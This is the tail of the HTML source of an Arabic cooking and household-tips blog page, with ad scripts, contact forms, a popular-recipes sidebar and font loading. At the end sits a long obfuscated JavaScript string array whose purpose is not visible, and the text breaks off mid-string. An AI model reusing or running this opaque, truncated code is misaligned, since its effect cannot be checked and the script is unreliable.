            if (allowComment){document.addEventListener("DOMContentLoaded",function(){var excuted=false;document.addEventListener("scroll",function(){if(!excuted){faceBook()}});function faceBook(){excuted=true;var d=document,f=d.createElement('script');f.src="//connect.facebook.net/"+fb_loca+"/sdk.js#xfbml=1&version=v2.5&appId="+FB_ID;f.id='facebook-jssdk';d.head.appendChild(f)}});}
            /*]]>*/</script>
</div><div class='widget HTML' data-version='1' id='HTML107'>
</div><div class='widget HTML' data-version='1' id='HTML201'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="4268044468"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<form class='inside-contact' name='contact-form'>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<br/>
<textarea class='contact-form-email-message' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='رسالة' rows='8'></textarea>
<div class='contact-buttons'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<button class='cancel-button' type='reset'>إلغاء</button>
</div>
<div class='contact-message'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
<i class='clear'></i>
</form>
</div></div>
</main>
<aside class='notr'>
<div class='section' id='SideBar'><div class='widget LinkList' data-version='1' id='LinkList102'>
<div class='widget-content'>
<a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><br/>
<span>youtube</span>
</a>
<a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><br/>
<span>instagram</span>
</a>
<a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page' rel='noopener' target='_blank' title='facebook'><br/>
<span>facebook</span>
</a>
<a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><br/>
<span>twitter</span>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/11/raghifchami.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0EcoN1vZoRM8NXqxtqldfFXM_0iVFzCrRtxpfnNLCYpBSKJsKVlPX_yYEIDEA0RfRmXmvhGouU6vMEW9GxTe8MbqtfueLz2-OC6mZA8Deq2QSY4P0v7anZm2bEFYuSl3VfWajIGmLsPan/w72-h72-p-k-no-nu/PpyJR30XP4Lf4T.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/11/raghifchami.html'>طريقة عمل الرغيف الشامي (خبز الشاورما) </a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله تعالى وبركاته; نزولا عند رغبتكم متتبعي مدونة Ghazal  احضرت لكم طريقة سهلة و مضمونة لتحضير الرغيف الشامي او ما يسمى...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5194.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14qElZ_tbBAewvkh7o3vL03FOTgZ7fs15NTsKQIcrVf6MX7Jqlicr7CsFuzjke-A17KK-l63F4CvNZnLurnlH0jMAZYC1S6j1wCo9IlJBxRZggoNO0iIdY4CLRKq_pQ9of6tF5YEi78UI/w72-h72-p-k-no-nu/large_1238013436.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5194.html'>طريقة إزالة بقعة قديمة من الملابس</a></div>
<div class='item-snippet'> السلام عليكم و رحمة الله تعالى وبركاته. احضرت لكم سيدتي انستي طريقة سهلة و فعالة للتخلص من البقع القديمة الموجودة في الملابس.        الطريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7buGUQhIRx4fYFZcE6gW3FFo2hVbxka5zFosqxQ7iV_HUarQSwOGPz29jgw1LtyBHyhwUIrfwAtIgat_WWzBaUDrcmRYa91tp224WyBz3OC3TuM6LYl-3EFjcM_wErFUfLsAn04oQLEEU/w72-h72-p-k-no-nu/woman_skincare_640.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/09/dohor-3alamat-chykhokha-lmobakira.html'>امور خفيفة تسرع ظهور علامات الشيخوخة</a></div>
<div class='item-snippet'>       هناك العديد من الممارسات والعادات الخاطئة التي تؤدي بنا الى ظهور علامات الشيخوخة المبكرة , ومن خلال هذه التدوينة سنتعرف متتبعي مدونة ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2014/02/Soap.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzhjfLaABgEIGki-Y-LLmiQe-oB4NL9SGrE5-gPWxbHN3dD1y_-RD1VhnuQCWWejtJ0uPZ5FiD5gGEnUthIDnNgXXYC-fCwXuMrL_x1Sm_2vGGyqkHsb066_kkGGQSxvXEvz8KMhbk3KgA/w72-h72-p-k-no-nu/t%C3%A9l%C3%A9chargement.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2014/02/Soap.html'> صنع منظف سائل للاواني بيديك</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته العديد منا يواجه مشكلة جفاف الايدي وتقشرها ; ويعود هذا السبب الى بعض منتوجات التنظيف &#160;التي تتكون من م...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_5018.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Q1heZU_O6S0-0-MZWzGpWTFG-_aW06GM_4qQCEPbNAbHAMWMyayJKXIRdo1Jt9D6xwxtYAs1NtSYKbuqJ-IvxnjfocAtUiOs3BDITpRaJcSlHssF1HhG2nMaxKBZ_YBvYzANRph0Ql4C/w72-h72-p-k-no-nu/1590666111-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_5018.html'>حل مشكل التبول عند الأطفال الصغار</a></div>
<div class='item-snippet'>          *حل مشكل التبول عند الأطفال الصغار/   للتخلص من مشكل تبول الاطفال الصغار ناولي طفلك ملعقة كبيرة من العسل الحرقبل النوم.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2013/08/blog-post_7230.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLKM_sVAMoa-plmaaeqwdZ014kc-PxxptVnk82sgStHCzH8GD_OcfXjlcjRC5LWy84Ro-SQvqnLerYQ-crhpLJaMJHrId-uA51rVbFvsRiqYPM7f2aywggSlEYFx2gtCtEVzW6GGz1ix7X/w72-h72-p-k-no-nu/ygz55407.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2013/08/blog-post_7230.html'>كيف تزيلين بقعة الزيت من الزرابي</a></div>
<div class='item-snippet'>         الطريقة/    نقوم برش القليل من الدقيق الأبيض على بقعة الزيت وبعد ربع ساعة نقوم بتنظيف الزربية باستعمال مكنسة كهربائية. فنلاحظ اختفا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/10/msemen.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc3ojVamlEhQuc6ziFC9eNEC2T2Rdy2LKHQrHIZfmxj1VPSx2WUY4zaGdoQ44lYqGG4pq7QDM3FdXbwc7TZYRvsdhgNZCn8n-3jz-CuwfkmNf7Hxst1_llDJpG4JdVrstfvdHYO8Hmrz7k/w72-h72-p-k-no-nu/PicsArt_10-24-11.45.26.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/10/msemen.html'>مسمن معمر بشكل جديد مقرمش ومورق راقي بدون زبدة وبدون مجهود</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل مسمن معمر بشكل جديد مورق ومقرمش بدون زبدة وبدون مجهود كبير.. سريع جدا وراااائع      مكو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2P34sYBREM1c2TRTtNQK02wR8TXDEWoaoAh7femno5XWJRx3nyUH2343yrrk5NYq_NxuPdbO1y0gvmyzn49K_gw9t4a0NVfw1-Pz2KrQ2zCdw5zPP9SS0Iof8MoyAW9yWyTWkutj_pp1Y/w72-h72-p-k-no-nu/55a1467baeb34-text.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/07/raib-el-baldi.html'>طريقة مضمونة لتحضير الرايب البلدي المغربي </a></div>
<div class='item-snippet'> مدونة غزل لكل مايهم المراة المغربية و العربية تقدم لمتتبعيها الاوفياء طريقة سهلة ومضمونة لتحضير الرايب البلدي المغربي; اليكم الطريقة مع الش...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2019/03/BTBOUT.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGYKD5MtIBZtqPKFSOqM7agpJ3TMpHUqUQGB8YK6KED11ae6C9XWTQDKqpPqY-K3zE-dQc6hZBhg5Wf7f2UJPmjDRy17fD-4aP77-VWhmFWh3iccOo4V1eFaq_LXJjJN7LaaACwv1wU18f/w72-h72-p-k-no-nu/PicsArt_03-04-04.21.54.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2019/03/BTBOUT.html'>جديد خبز المقلاة أو البطبوط بالياغورت خفيف وسريع جدا</a></div>
<div class='item-snippet'>  السلام عليكم ورحمة الله  اقدم لكم متابعي مدونة غزل طريقة جديدة لتحضير خبز المقلاة او البطبوط .. خفيف وطري .. ناجح وفارغ من الداخل .    الم...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html' target='_blank'>
<img alt='' border='0' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEift9-8rFwONrQpHFhBEL-GfObEWvbapiPdEpPrt2oxIrzxTThqhaamHY8e6e4hP7X7Xl7k69YE3WyGCaICQY7LRzCHgGvPpn4kh491J5e6H5hpntGUEdwyp1z6SUgB5p5jNnbpaLSlnmJD/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ghazal1.com/2015/08/huile-de-sesame.html'>طريقة عمل زيت السمسم ( الزنجلان) بالبيت</a></div>
<div class='item-snippet'> السلام عليكم ورحمة الله تعالى وبركاته. لا تخفى علينا جميعا فوائد زيت السمسم العديدة على الشعر و الجلد... لذلك اقترح عليكم اليوم طريقة سهلة ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='no-items section' id='Col-1'></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='no-items section' id='Col-4'></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.ghazal1.com/' rel='noopener' target='_blank' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6nCp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFPQyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6Ird8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfT